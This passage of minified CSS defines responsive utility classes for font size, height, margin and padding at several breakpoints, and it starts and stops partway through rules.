!important}.fz44-lg{font-size:44px !important}.fz46-lg{font-size:46px !important}.fz48-lg{font-size:48px !important}.fz50-lg{font-size:50px !important}.fz52-lg{font-size:52px !important}.fz54-lg{font-size:54px !important}.fz56-lg{font-size:56px !important}.fz58-lg{font-size:58px !important}.fz60-lg{font-size:60px !important}.fz70-lg{font-size:70px !important}.fz80-lg{font-size:80px !important}.fz90-lg{font-size:90px !important}.fz100-lg{font-size:100px !important}.fz120-lg{font-size:120px !important}.fz140-lg{font-size:140px !important}}.h-full{height:100% !important}.h-half{height:50% !important}.h-quarter{height:25% !important}.h-auto{height:auto !important}@media (min-width: 768px){.h-full-sm{height:100% !important}.h-half-sm{height:50% !important}.h-quarter-sm{height:25% !important}.h-auto-sm{height:auto !important}}@media (min-width: 992px){.h-full-md{height:100% !important}.h-half-md{height:50% !important}.h-quarter-md{height:25% !important}.h-auto-md{height:auto !important}}@media (min-width: 1200px){.h-full-lg{height:100% !important}.h-half-lg{height:50% !important}.h-quarter-lg{height:25% !important}.h-auto-lg{height:auto !important}}.mt10{margin-top:10px !important}.mt15{margin-top:15px !important}.mt20{margin-top:20px !important}.mt25{margin-top:25px !important}.mt30{margin-top:30px !important}.mt35{margin-top:35px !important}.mt40{margin-top:40px !important}.mt45{margin-top:45px !important}.mt50{margin-top:50px !important}.mt55{margin-top:55px !important}.mt60{margin-top:60px !important}.mt65{margin-top:65px !important}.mt70{margin-top:70px !important}.mt75{margin-top:75px !important}.mt80{margin-top:80px !important}.mt85{margin-top:85px !important}.mt90{margin-top:90px !important}.mt95{margin-top:95px !important}.mt100{margin-top:100px !important}.mt105{margin-top:105px !important}.mt110{margin-top:110px !important}.mt115{margin-top:115px !important}.mt120{margin-top:120px !important}.mt125{margin-top:125px !important}.mt130{margin-top:130px !important}.mt135{margin-top:135px !important}.mt140{margin-top:140px !important}.mt145{margin-top:145px !important}.mt150{margin-top:150px !important}.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb25{margin-bottom:25px !important}.mb30{margin-bottom:30px !important}.mb35{margin-bottom:35px !important}.mb40{margin-bottom:40px !important}.mb45{margin-bottom:45px !important}.mb50{margin-bottom:50px !important}.mb55{margin-bottom:55px !important}.mb60{margin-bottom:60px !important}.mb65{margin-bottom:65px !important}.mb70{margin-bottom:70px !important}.mb75{margin-bottom:75px !important}.mb80{margin-bottom:80px !important}.mb85{margin-bottom:85px !important}.mb90{margin-bottom:90px !important}.mb95{margin-bottom:95px !important}.mb100{margin-bottom:100px !important}.mb105{margin-bottom:105px !important}.mb110{margin-bottom:110px !important}.mb115{margin-bottom:115px !important}.mb120{margin-bottom:120px !important}.mb125{margin-bottom:125px !important}.mb130{margin-bottom:130px !important}.mb135{margin-bottom:135px !important}.mb140{margin-bottom:140px !important}.mb145{margin-bottom:145px !important}.mb150{margin-bottom:150px !important}.mr10{margin-right:10px !important}.mr15{margin-right:15px !important}.mr20{margin-right:20px !important}.mr25{margin-right:25px !important}.mr30{margin-right:30px !important}.mr35{margin-right:35px !important}.mr40{margin-right:40px !important}.mr45{margin-right:45px !important}.mr50{margin-right:50px !important}.mr55{margin-right:55px !important}.mr60{margin-right:60px !important}.mr65{margin-right:65px !important}.mr70{margin-right:70px !important}.mr75{margin-right:75px !important}.mr80{margin-right:80px !important}.mr85{margin-right:85px !important}.mr90{margin-right:90px !important}.mr95{margin-right:95px !important}.mr100{margin-right:100px !important}.mr105{margin-right:105px !important}.mr110{margin-right:110px !important}.mr115{margin-right:115px !important}.mr120{margin-right:120px !important}.mr125{margin-right:125px !important}.mr130{margin-right:130px !important}.mr135{margin-right:135px !important}.mr140{margin-right:140px !important}.mr145{margin-right:145px !important}.mr150{margin-right:150px !important}.ml10{margin-left:10px !important}.ml15{margin-left:15px !important}.ml20{margin-left:20px !important}.ml25{margin-left:25px !important}.ml30{margin-left:30px !important}.ml35{margin-left:35px !important}.ml40{margin-left:40px !important}.ml45{margin-left:45px !important}.ml50{margin-left:50px !important}.ml55{margin-left:55px !important}.ml60{margin-left:60px !important}.ml65{margin-left:65px !important}.ml70{margin-left:70px !important}.ml75{margin-left:75px !important}.ml80{margin-left:80px !important}.ml85{margin-left:85px !important}.ml90{margin-left:90px !important}.ml95{margin-left:95px !important}.ml100{margin-left:100px !important}.ml105{margin-left:105px !important}.ml110{margin-left:110px !important}.ml115{margin-left:115px !important}.ml120{margin-left:120px !important}.ml125{margin-left:125px !important}.ml130{margin-left:130px !important}.ml135{margin-left:135px !important}.ml140{margin-left:140px !important}.ml145{margin-left:145px !important}.ml150{margin-left:150px !important}@media (min-width: 768px){.mt10-sm{margin-top:10px !important}.mt15-sm{margin-top:15px !important}.mt20-sm{margin-top:20px !important}.mt25-sm{margin-top:25px !important}.mt30-sm{margin-top:30px !important}.mt35-sm{margin-top:35px !important}.mt40-sm{margin-top:40px !important}.mt45-sm{margin-top:45px !important}.mt50-sm{margin-top:50px !important}.mt55-sm{margin-top:55px !important}.mt60-sm{margin-top:60px !important}.mt65-sm{margin-top:65px !important}.mt70-sm{margin-top:70px !important}.mt75-sm{margin-top:75px !important}.mt80-sm{margin-top:80px !important}.mt85-sm{margin-top:85px !important}.mt90-sm{margin-top:90px !important}.mt95-sm{margin-top:95px !important}.mt100-sm{margin-top:100px !important}.mt105-sm{margin-top:105px !important}.mt110-sm{margin-top:110px !important}.mt115-sm{margin-top:115px !important}.mt120-sm{margin-top:120px !important}.mt125-sm{margin-top:125px !important}.mt130-sm{margin-top:130px !important}.mt135-sm{margin-top:135px !important}.mt140-sm{margin-top:140px !important}.mt145-sm{margin-top:145px !important}.mt150-sm{margin-top:150px !important}.mb10-sm{margin-bottom:10px !important}.mb15-sm{margin-bottom:15px !important}.mb20-sm{margin-bottom:20px !important}.mb25-sm{margin-bottom:25px !important}.mb30-sm{margin-bottom:30px !important}.mb35-sm{margin-bottom:35px !important}.mb40-sm{margin-bottom:40px !important}.mb45-sm{margin-bottom:45px !important}.mb50-sm{margin-bottom:50px !important}.mb55-sm{margin-bottom:55px !important}.mb60-sm{margin-bottom:60px !important}.mb65-sm{margin-bottom:65px !important}.mb70-sm{margin-bottom:70px !important}.mb75-sm{margin-bottom:75px !important}.mb80-sm{margin-bottom:80px !important}.mb85-sm{margin-bottom:85px !important}.mb90-sm{margin-bottom:90px !important}.mb95-sm{margin-bottom:95px !important}.mb100-sm{margin-bottom:100px !important}.mb105-sm{margin-bottom:105px !important}.mb110-sm{margin-bottom:110px !important}.mb115-sm{margin-bottom:115px !important}.mb120-sm{margin-bottom:120px !important}.mb125-sm{margin-bottom:125px !important}.mb130-sm{margin-bottom:130px !important}.mb135-sm{margin-bottom:135px !important}.mb140-sm{margin-bottom:140px !important}.mb145-sm{margin-bottom:145px !important}.mb150-sm{margin-bottom:150px !important}.ml10-sm{margin-left:10px !important}.ml15-sm{margin-left:15px !important}.ml20-sm{margin-left:20px !important}.ml25-sm{margin-left:25px !important}.ml30-sm{margin-left:30px !important}.ml35-sm{margin-left:35px !important}.ml40-sm{margin-left:40px !important}.ml45-sm{margin-left:45px !important}.ml50-sm{margin-left:50px !important}.ml55-sm{margin-left:55px !important}.ml60-sm{margin-left:60px !important}.ml65-sm{margin-left:65px !important}.ml70-sm{margin-left:70px !important}.ml75-sm{margin-left:75px !important}.ml80-sm{margin-left:80px !important}.ml85-sm{margin-left:85px !important}.ml90-sm{margin-left:90px !important}.ml95-sm{margin-left:95px !important}.ml100-sm{margin-left:100px !important}.ml105-sm{margin-left:105px !important}.ml110-sm{margin-left:110px !important}.ml115-sm{margin-left:115px !important}.ml120-sm{margin-left:120px !important}.ml125-sm{margin-left:125px !important}.ml130-sm{margin-left:130px !important}.ml135-sm{margin-left:135px !important}.ml140-sm{margin-left:140px !important}.ml145-sm{margin-left:145px !important}.ml150-sm{margin-left:150px !important}.mr10-sm{margin-right:10px !important}.mr15-sm{margin-right:15px !important}.mr20-sm{margin-right:20px !important}.mr25-sm{margin-right:25px !important}.mr30-sm{margin-right:30px !important}.mr35-sm{margin-right:35px !important}.mr40-sm{margin-right:40px !important}.mr45-sm{margin-right:45px !important}.mr50-sm{margin-right:50px !important}.mr55-sm{margin-right:55px !important}.mr60-sm{margin-right:60px !important}.mr65-sm{margin-right:65px !important}.mr70-sm{margin-right:70px !important}.mr75-sm{margin-right:75px !important}.mr80-sm{margin-right:80px !important}.mr85-sm{margin-right:85px !important}.mr90-sm{margin-right:90px !important}.mr95-sm{margin-right:95px !important}.mr100-sm{margin-right:100px !important}.mr105-sm{margin-right:105px !important}.mr110-sm{margin-right:110px !important}.mr115-sm{margin-right:115px !important}.mr120-sm{margin-right:120px !important}.mr125-sm{margin-right:125px !important}.mr130-sm{margin-right:130px !important}.mr135-sm{margin-right:135px !important}.mr140-sm{margin-right:140px !important}.mr145-sm{margin-right:145px !important}.mr150-sm{margin-right:150px !important}}@media (min-width: 992px){.mt10-md{margin-top:10px !important}.mt15-md{margin-top:15px !important}.mt20-md{margin-top:20px !important}.mt25-md{margin-top:25px !important}.mt30-md{margin-top:30px !important}.mt35-md{margin-top:35px !important}.mt40-md{margin-top:40px !important}.mt45-md{margin-top:45px !important}.mt50-md{margin-top:50px !important}.mt55-md{margin-top:55px !important}.mt60-md{margin-top:60px !important}.mt65-md{margin-top:65px !important}.mt70-md{margin-top:70px !important}.mt75-md{margin-top:75px !important}.mt80-md{margin-top:80px !important}.mt85-md{margin-top:85px !important}.mt90-md{margin-top:90px !important}.mt95-md{margin-top:95px !important}.mt100-md{margin-top:100px !important}.mt105-md{margin-top:105px !important}.mt110-md{margin-top:110px !important}.mt115-md{margin-top:115px !important}.mt120-md{margin-top:120px !important}.mt125-md{margin-top:125px !important}.mt130-md{margin-top:130px !important}.mt135-md{margin-top:135px !important}.mt140-md{margin-top:140px !important}.mt145-md{margin-top:145px !important}.mt150-md{margin-top:150px !important}.mb10-md{margin-bottom:10px !important}.mb15-md{margin-bottom:15px !important}.mb20-md{margin-bottom:20px !important}.mb25-md{margin-bottom:25px !important}.mb30-md{margin-bottom:30px !important}.mb35-md{margin-bottom:35px !important}.mb40-md{margin-bottom:40px !important}.mb45-md{margin-bottom:45px !important}.mb50-md{margin-bottom:50px !important}.mb55-md{margin-bottom:55px !important}.mb60-md{margin-bottom:60px !important}.mb65-md{margin-bottom:65px !important}.mb70-md{margin-bottom:70px !important}.mb75-md{margin-bottom:75px !important}.mb80-md{margin-bottom:80px !important}.mb85-md{margin-bottom:85px !important}.mb90-md{margin-bottom:90px !important}.mb95-md{margin-bottom:95px !important}.mb100-md{margin-bottom:100px !important}.mb105-md{margin-bottom:105px !important}.mb110-md{margin-bottom:110px !important}.mb115-md{margin-bottom:115px !important}.mb120-md{margin-bottom:120px !important}.mb125-md{margin-bottom:125px !important}.mb130-md{margin-bottom:130px !important}.mb135-md{margin-bottom:135px !important}.mb140-md{margin-bottom:140px !important}.mb145-md{margin-bottom:145px !important}.mb150-md{margin-bottom:150px !important}.ml10-md{margin-left:10px !important}.ml15-md{margin-left:15px !important}.ml20-md{margin-left:20px !important}.ml25-md{margin-left:25px !important}.ml30-md{margin-left:30px !important}.ml35-md{margin-left:35px !important}.ml40-md{margin-left:40px !important}.ml45-md{margin-left:45px !important}.ml50-md{margin-left:50px !important}.ml55-md{margin-left:55px !important}.ml60-md{margin-left:60px !important}.ml65-md{margin-left:65px !important}.ml70-md{margin-left:70px !important}.ml75-md{margin-left:75px !important}.ml80-md{margin-left:80px !important}.ml85-md{margin-left:85px !important}.ml90-md{margin-left:90px !important}.ml95-md{margin-left:95px !important}.ml100-md{margin-left:100px !important}.ml105-md{margin-left:105px !important}.ml110-md{margin-left:110px !important}.ml115-md{margin-left:115px !important}.ml120-md{margin-left:120px !important}.ml125-md{margin-left:125px !important}.ml130-md{margin-left:130px !important}.ml135-md{margin-left:135px !important}.ml140-md{margin-left:140px !important}.ml145-md{margin-left:145px !important}.ml150-md{margin-left:150px !important}.mr10-md{margin-right:10px !important}.mr15-md{margin-right:15px !important}.mr20-md{margin-right:20px !important}.mr25-md{margin-right:25px !important}.mr30-md{margin-right:30px !important}.mr35-md{margin-right:35px !important}.mr40-md{margin-right:40px !important}.mr45-md{margin-right:45px !important}.mr50-md{margin-right:50px !important}.mr55-md{margin-right:55px !important}.mr60-md{margin-right:60px !important}.mr65-md{margin-right:65px !important}.mr70-md{margin-right:70px !important}.mr75-md{margin-right:75px !important}.mr80-md{margin-right:80px !important}.mr85-md{margin-right:85px !important}.mr90-md{margin-right:90px !important}.mr95-md{margin-right:95px !important}.mr100-md{margin-right:100px !important}.mr105-md{margin-right:105px !important}.mr110-md{margin-right:110px !important}.mr115-md{margin-right:115px !important}.mr120-md{margin-right:120px !important}.mr125-md{margin-right:125px !important}.mr130-md{margin-right:130px !important}.mr135-md{margin-right:135px !important}.mr140-md{margin-right:140px !important}.mr145-md{margin-right:145px !important}.mr150-md{margin-right:150px !important}}@media (min-width: 1200px){.mt10-lg{margin-top:10px !important}.mt15-lg{margin-top:15px !important}.mt20-lg{margin-top:20px !important}.mt25-lg{margin-top:25px !important}.mt30-lg{margin-top:30px !important}.mt35-lg{margin-top:35px !important}.mt40-lg{margin-top:40px !important}.mt45-lg{margin-top:45px !important}.mt50-lg{margin-top:50px !important}.mt55-lg{margin-top:55px !important}.mt60-lg{margin-top:60px !important}.mt65-lg{margin-top:65px !important}.mt70-lg{margin-top:70px !important}.mt75-lg{margin-top:75px !important}.mt80-lg{margin-top:80px !important}.mt85-lg{margin-top:85px !important}.mt90-lg{margin-top:90px !important}.mt95-lg{margin-top:95px !important}.mt100-lg{margin-top:100px !important}.mt105-lg{margin-top:105px !important}.mt110-lg{margin-top:110px !important}.mt115-lg{margin-top:115px !important}.mt120-lg{margin-top:120px !important}.mt125-lg{margin-top:125px !important}.mt130-lg{margin-top:130px !important}.mt135-lg{margin-top:135px !important}.mt140-lg{margin-top:140px !important}.mt145-lg{margin-top:145px !important}.mt150-lg{margin-top:150px !important}.mb10-lg{margin-bottom:10px !important}.mb15-lg{margin-bottom:15px !important}.mb20-lg{margin-bottom:20px !important}.mb25-lg{margin-bottom:25px !important}.mb30-lg{margin-bottom:30px !important}.mb35-lg{margin-bottom:35px !important}.mb40-lg{margin-bottom:40px !important}.mb45-lg{margin-bottom:45px !important}.mb50-lg{margin-bottom:50px !important}.mb55-lg{margin-bottom:55px !important}.mb60-lg{margin-bottom:60px !important}.mb65-lg{margin-bottom:65px !important}.mb70-lg{margin-bottom:70px !important}.mb75-lg{margin-bottom:75px !important}.mb80-lg{margin-bottom:80px !important}.mb85-lg{margin-bottom:85px !important}.mb90-lg{margin-bottom:90px !important}.mb95-lg{margin-bottom:95px !important}.mb100-lg{margin-bottom:100px !important}.mb105-lg{margin-bottom:105px !important}.mb110-lg{margin-bottom:110px !important}.mb115-lg{margin-bottom:115px !important}.mb120-lg{margin-bottom:120px !important}.mb125-lg{margin-bottom:125px !important}.mb130-lg{margin-bottom:130px !important}.mb135-lg{margin-bottom:135px !important}.mb140-lg{margin-bottom:140px !important}.mb145-lg{margin-bottom:145px !important}.mb150-lg{margin-bottom:150px !important}.ml10-lg{margin-left:10px !important}.ml15-lg{margin-left:15px !important}.ml20-lg{margin-left:20px !important}.ml25-lg{margin-left:25px !important}.ml30-lg{margin-left:30px !important}.ml35-lg{margin-left:35px !important}.ml40-lg{margin-left:40px !important}.ml45-lg{margin-left:45px !important}.ml50-lg{margin-left:50px !important}.ml55-lg{margin-left:55px !important}.ml60-lg{margin-left:60px !important}.ml65-lg{margin-left:65px !important}.ml70-lg{margin-left:70px !important}.ml75-lg{margin-left:75px !important}.ml80-lg{margin-left:80px !important}.ml85-lg{margin-left:85px !important}.ml90-lg{margin-left:90px !important}.ml95-lg{margin-left:95px !important}.ml100-lg{margin-left:100px !important}.ml105-lg{margin-left:105px !important}.ml110-lg{margin-left:110px !important}.ml115-lg{margin-left:115px !important}.ml120-lg{margin-left:120px !important}.ml125-lg{margin-left:125px !important}.ml130-lg{margin-left:130px !important}.ml135-lg{margin-left:135px !important}.ml140-lg{margin-left:140px !important}.ml145-lg{margin-left:145px !important}.ml150-lg{margin-left:150px !important}.mr10-lg{margin-right:10px !important}.mr15-lg{margin-right:15px !important}.mr20-lg{margin-right:20px !important}.mr25-lg{margin-right:25px !important}.mr30-lg{margin-right:30px !important}.mr35-lg{margin-right:35px !important}.mr40-lg{margin-right:40px !important}.mr45-lg{margin-right:45px !important}.mr50-lg{margin-right:50px !important}.mr55-lg{margin-right:55px !important}.mr60-lg{margin-right:60px !important}.mr65-lg{margin-right:65px !important}.mr70-lg{margin-right:70px !important}.mr75-lg{margin-right:75px !important}.mr80-lg{margin-right:80px !important}.mr85-lg{margin-right:85px !important}.mr90-lg{margin-right:90px !important}.mr95-lg{margin-right:95px !important}.mr100-lg{margin-right:100px !important}.mr105-lg{margin-right:105px !important}.mr110-lg{margin-right:110px !important}.mr115-lg{margin-right:115px !important}.mr120-lg{margin-right:120px !important}.mr125-lg{margin-right:125px !important}.mr130-lg{margin-right:130px !important}.mr135-lg{margin-right:135px !important}.mr140-lg{margin-right:140px !important}.mr145-lg{margin-right:145px !important}.mr150-lg{margin-right:150px !important}}.pt0{padding-top:0px !important}.pt10{padding-top:10px !important}.pt15{padding-top:15px !important}.pt20{padding-top:20px !important}.pt25{padding-top:25px !important}.pt30{padding-top:30px !important}.pt35{padding-top:35px !important}.pt40{padding-top:40px !important}.pt45{padding-top:45px !important}.pt50{padding-top:50px !important}.pt55{padding-top:55px !important}.pt60{padding-top:60px !important}.pt65{padding-top:65px !important}.pt70{padding-top:70px !important}.pt75{padding-top:75px !important}.pt80{padding-top:80px !important}.pt85{padding-top:85px !important}.pt90{padding-top:90px !important}.pt95{padding-top:95px !important}.pt100{padding-top:100px !important}.pt105{padding-top:105px !important}.pt110{padding-top:110px !important}.pt115{padding-top:115px !important}.pt120{padding-top:120px !important}.pt125{padding-top:125px !important}.pt130{padding-top:130px !important}.pt135{padding-top:135px !important}.pt140{padding-top:140px !important}.pt145{padding-top:145px !important}.pt150{padding-top:150px !important}.pb0{padding-bottom:0px !important}.pb10{padding-bottom:10px !important}.pb15{padding-bottom:15px !important}.pb20{padding-bottom:20px !important}.pb25{padding-bottom:25px !important}.pb30{padding-bottom:30px !important}.pb35{padding-bottom:35px !important}.pb40{padding-bottom:40px !important}.pb45{padding-bottom:45px !important}.pb50{padding-bottom:50px !important}.pb55{padding-bottom:55px !important}.pb60{padding-bottom:60px !important}.pb65{padding-bottom:65px !important}.pb70{padding-bottom:70px !important}.pb75{padding-bottom:75px !important}.pb80{padding-bottom:80px !important}.pb85{padding-bottom:85px !important}.pb90{padding-bottom:90px !important}.pb95{padding-bottom:95px !important}.pb100{padding-bottom:100px !important}.pb105{padding-bottom:105px !important}.pb110{padding-bottom:110px !important}.pb115{padding-bottom:115px !important}.pb120{padding-bottom:120px !important}.pb125{padding-bottom:125px !important}.pb130{padding-bottom:130px !important}.pb135{padding-bottom:135px !important}.pb140{padding-bottom:140px !important}.pb145{padding-bottom:145px !important}.pb150{padding-bottom:150px !important}.pr0{padding-right:0px !important}.pr10{padding-right:10px !important}.pr15{padding-right:15px !important}.pr20{padding-right:20px !important}.pr25{padding-right:25px !important}.pr30{padding-right:30px !important}.pr35{padding-right:35px !important}.pr40{padding-right:40px !important}.pr45{padding-right:45px !important}.pr50{padding-right:50px !important}.pr55{padding-right:55px !important}.pr60{padding-right:60px !important}.pr65{padding-right:65px !important}.pr70{padding-right:70px !important}.pr75{padding-right:75px !important}.pr80{padding-right:80px !important}.pr85{padding-right:85px !important}.pr90{padding-right:90px !important}.pr95{padding-right:95px !important}.pr100{padding-right:100px !important}.pr105{padding-right:105px !important}.pr110{padding-right:110px !important}.pr115{padding-right:115px !important}.pr120{padding-right:120px !important}.pr125{padding-right:125px !important}.pr130{padding-right:130px !important}.pr135{padding-right:135px !important}.pr140{padding-right:140px !important}.pr145{padding-right:145px !important}.pr150{padding-right:150px !important}.pl0{padding-left:0px !important}.pl10{padding-left:10px !important}.pl15{padding-left:15px !important}.pl20{padding-left:20px !important}.pl25{padding-left:25px !important}.pl30{padding-left:30px !important}.pl35{padding-left:35px !important}.pl40{padding-left:40px !important}.pl45{padding-left:45px !important}.pl50{padding-left:50px !important}.pl55{padding-left:55px !important}.pl60{padding-left:60px !important}.pl65{padding-left:65px !important}.pl70{padding-left:70px !important}.pl75{padding-left:75px !important}.pl80{padding-left:80px !important}.pl85{padding-left:85px !important}.pl90{padding-left:90px !important}.pl95{padding-left:95px !important}.pl100{padding-left:100px !important}.pl105{padding-left:105px !important}.pl110{padding-left:110px !important}.pl115{padding-left:115px !important}.pl120{padding-left:120px !important}.pl125{padding-left:125px !important}.pl130{padding-left:130px !important}.pl135{padding-left:135px !important}.pl140{padding-left:140px !important}.pl145{padding-left:145px !important}.pl150{padding-left:150px !important}@media (min-width: 768px){.pt0-sm{padding-top:0px !important}.pt10-sm{padding-top:10px !important}.pt15-sm{padding-top:15px !important}.pt20-sm{padding-top:20px !important}.pt25-sm{padding-top:25px !important}.pt30-sm{padding-top:30px !important}.pt35-sm{padding-top:35px !important}.pt40-sm{padding-top:40px !important}.pt45-sm{padding-top:45px !important}.pt50-sm{padding-top:50px !important}.pt55-sm{padding-top:55px !important}.pt60-sm{padding-top:60px !important}.pt65-sm{padding-top:65px !important}.pt70-sm{padding-top:70px !important}.pt75-sm{padding-top:75px !important}.pt80-sm{padding-top:80px !important}.pt85-sm{padding-top:85px !important}.pt90-sm{padding-top:90px !important}.pt95-sm{padding-top:95px !important}.pt100-sm{padding-top:100px !important}.pt105-sm{padding-top:105px !important}.pt110-sm{padding-top:110px !important}.pt115-sm{padding-top:115px !important}.pt120-sm{padding-top:120px !important}.pt125-sm{padding-top:125px !important}.pt130-sm{padding-top:130px !important}.pt135-sm{padding-top:135px !important}.pt140-sm{padding-top:140px !important}.pt145-sm{padding-top:145px !important}.pt150-sm{padding-top:150px !important}.pb0-sm{padding-bottom:0px !important}.pb10-sm{padding-bottom:10px !important}.pb15-sm{padding-bottom:15px !important}.pb20-sm{padding-bottom:20px !important}.pb25-sm{padding-bottom:25px !important}.pb30-sm{padding-bottom:30px !important}.pb35-sm{padding-bottom:35px !important}.pb40-sm{padding-bottom:40px !important}.pb45-sm{padding-bottom:45px !important}.pb50-sm{padding-bottom:50px !important}.pb55-sm{padding-bottom:55px !important}.pb60-sm{padding-bottom:60px !important}.pb65-sm{padding-bottom:65px !important}.pb70-sm{padding-bottom:70px !important}.pb75-sm{padding-bottom:75px !important}.pb80-sm{padding-bottom:80px !important}.pb85-sm{padding-bottom:85px !important}.pb90-sm{padding-bottom:90px !important}.pb95-sm{padding-bottom:95px !important}.pb100-sm{padding-bottom:100px !important}.pb105-sm{padding-bottom:105px !important}.pb110-sm{padding-bottom:110px !important}.pb115-sm{padding-bottom:115px !important}.pb120-sm{padding-bottom:120px !important}.pb125-sm{padding-bottom:125px !important}.pb130-sm{padding-bottom:130px !important}.pb135-sm{padding-bottom:135px !important}.pb140-sm{padding-bottom:140px !important}.pb145-sm{padding-bottom:145px !important}.pb150-sm{padding-bottom:150px !important}.pl0-sm{padding-left:0px !important}.pl10-sm{padding-left:10px !important}.pl15-sm{padding-left:15px !important}.pl20-sm{padding-left:20px !important}.pl25-sm{padding-left:25px !important}.pl30-sm{padding-left:30px !important}.pl35-sm{padding-left:35px !important}.pl40-sm{padding-left:40px !important}.pl45-sm{padding-left:45px !important}.pl50-sm{padding-left:50px !important}.pl55-sm{padding-left:55px !important}.pl60-sm{padding-left:60px !important}.pl65-sm{padding-left:65px !important}.pl70-sm{padding-left:70px !important}.pl75-sm{padding-left:75px !important}.pl80-sm{padding-left:80px !important}.pl85-sm{padding-left:85px !important}.pl90-sm{padding-left:90px !important}.pl95-sm{padding-left:95px !important}.pl100-sm{padding-left:100px !important}.pl105-sm{padding-left:105px !important}.pl110-sm{padding-left:110px !important}.pl115-sm{padding-left:115px !important}.pl120-sm{padding-left:120px !important}.pl125-sm{padding-left:125px !important}.pl130-sm{padding-left:130px !important}.pl135-sm{padding-left:135px !important}.pl140-sm{padding-left:140px !important}.pl145-sm{padding-left:145px !important}.pl150-sm{padding-left:150px !important}.pr0-sm{padding-right:0px !important}.pr10-sm{padding-right:10px !important}.pr15-sm{padding-right:15px !important}.pr20-sm{padding-right:20px !important}.pr25-sm{padding-right:25px !important}.pr30-sm{padding-right:30px !important}.pr35-sm{padding-right:35px !important}.pr40-sm{padding-right:40px !important}.pr45-sm{padding-right:45px !important}.pr50-sm{padding-right:50px !important}.pr55-sm{padding-right:55px !important}.pr60-sm{padding-right:60px !important}.pr65-sm{padding-right:65px !important}.pr70-sm{padding-right:70px !important}.pr75-sm{padding-right:75px !important}.pr80-sm{padding-right:80px !important}.pr85-sm{padding-right:85px !important}.pr90-sm{padding-right:90px !important}.pr95-sm{padding-right:95px !important}.pr100-sm{padding-right:100px !important}.pr105-sm{padding-right:105px !important}.pr110-sm{padding-right:110px !important}.pr115-sm{padding-right:115px !important}.pr120-sm{padding-right:120px !important}.pr125-sm{padding-right:125px !important}.pr130-sm{padding-right:130px !important}.pr135-sm{padding-right:135px !important}.pr140-sm{padding-right:140px !important}.pr145-sm{padding-right:145px !important}.pr150-sm{padding-right:150px !important}}@media (min-width: 992px){.pt0-md{padding-top:0px !important}.pt10-md{padding-top:10px !important}.pt15-md{padding-top:15px !important}.pt20-md{padding-top:20px !important}.pt25-md{padding-top:25px !important}.pt30-md{padding-top:30px !important}.pt35-md{padding-top:35px !important}.pt40-md{padding-top:40px !important}.pt45-md{padding-top:45px !important}.pt50-md{padding-top:50px !important}.pt55-md{padding-top:55px !important}.pt60-md{padding-top:60px !important}.pt65-md{padding-top:65px !important}.pt70-md{padding-top:70px !important}.pt75-md{padding-top:75px !important}.pt80-md{padding-top:80px !important}.pt85-md{padding-top:85px !important}.pt90-md{padding-top:90px !important}.pt95-md{padding-top:95px !important}.pt100-md{padding-top:100px !important}.pt105-md{padding-top:105px !important}.pt110-md{padding-top:110px !important}.pt115-md{padding-top:115px !important}.pt120-md{padding-top:120px !important}.pt125-md{padding-top:125px !important}.pt130-md{padding-top:130px !important}.pt135-md{padding-top:135px !important}.pt140-md{padding-top:140px !important}.pt145-md{padding-top:145px !important}.pt150-md{padding-top:150px !important}.pb0-md{padding-bottom:0px !important}.pb10-md{padding-bottom:10px !important}.pb15-md{padding-bottom:15px !important}.pb20-md{padding-bottom:20px !important}.pb25-md{padding-bottom:25px !important}.pb30-md{padding-bottom:30px !important}.pb35-md{padding-bottom:35px !important}.pb40-md{padding-bottom:40px !important}.pb45-md{padding-bottom:45px !important}.pb50-md{padding-bottom:50px !important}.pb55-md{padding-bottom:55px !important}.pb60-md{padding-bottom:60px !important}.pb65-md{padding-bottom:65px !important}.pb70-md{padding-bottom:70px !important}.pb75-md{padding-bottom:75px !important}.pb80-md{padding-bottom:80px !important}.pb85-md{padding-bottom:85px !important}.pb90-md{padding-bottom:90px !important}.pb95-md{padding-bottom:95px !important}.pb100-md{padding-bottom:100px !important}.pb105-md{padding-bottom:105px !important}.pb110-md{padding-bottom:110px !important}.pb115-md{padding-bottom:115px !important}.pb120-md{padding-bottom:120px !important}.pb125-md{padding-bottom:125px !important}.pb130-md{padding-bottom:130px !important}.pb135-md{padding-bottom:135px !important}.pb140-md{padding-bottom:140px !important}.pb145-md{padding-bottom:145px !important}.pb150-md{padding-bottom:150px !important}.pl0-md{padding-left:0px !important}.pl10-md{padding-left:10px !important}.pl15-md{padding-left:15px !important}.pl20-md{padding-left:20px !important}.pl25-md{padding-left:25px !important}.pl30-md{padding-left:30px !important}.pl35-md{padding-left:35px !important}.pl40-md{padding-left:40px !important}.pl45-md{padding-left:45px !important}.pl50-md{padding-left:50px !important}.pl55-md{padding-left:55px !important}.pl60-md{padding-left:60px !important}.pl65-md{padding-left:65px !important}.pl70-md{padding-left:70px !important}.pl75-md{padding-left:75px !important}.pl80-md{padding-left:80px !important}.pl85-md{padding-left:85px !important}.pl90-md{padding-left:90px !important}.pl95-md{padding-left:95px !important}.pl100-md{padding-left:100px !important}.pl105-md{padding-left:105px !important}.pl110-md{padding-left:110px !important}.pl115-md{padding-left:115px !important}.pl120-md{padding-left:120px !important}.pl125-md{padding-left:125px !important}.pl130-md{padding-left:130px !important}.pl135-md{padding-left:135px !important}.pl140-md{padding-left:140px !important}.pl145-md{padding-left:145px !important}.pl150-md{padding-left:150px !important}.pr0-md{padding-right:0px !important}.pr10-md{padding-right:10px !important}.pr15-md{padding-right:15px !important}.pr20-md{padding-right:20px !important}.pr25-md{padding-right:25px !important}.pr30-md{padding-right:30px !important}.pr35-md{padding-right:35px !important}.pr40-md{padding-right:40px !important}.pr45-md{padding-right:45px !important}.pr50-md{padding-right:50px !important}.pr55-md{padding-right:55px !important}.pr60-md{padding-right:60px !important}.pr65-md{padding-right:65px !important}.pr70-md{padding-right:70px !important}.pr75-md{padding-right:75px !important}.pr80-md{padding-right:80px !important}.pr85-md{padding-right:85px !important}.pr90-md{padding-right:90px !important}.pr95-md{padding-right:95px !important}.pr100-md{padding-right:100px !important}.pr105-md{padding-right:105px !important}.pr110-md{padding-right:110px !important}.pr115-md{padding-right:115px !important}.pr120-md{padding-right:120px !important}.pr125-md{padding-right:125px !important}.pr130-md{padding-right:130px !important}.pr135-md{padding-right:135px !important}.pr140-md{padding-right:140px !important}.pr145-md{padding-right:145px !important}.pr150-md{padding-right:150px !important}}@media (min-width: 1200px){.pt0-lg{padding-top:0px !important}.pt10-lg{padding-top:10px !important}.pt15-lg{padding-top:15px !important}.pt20-lg{padding-top:20px !important}.pt25-lg{padding-top:25px 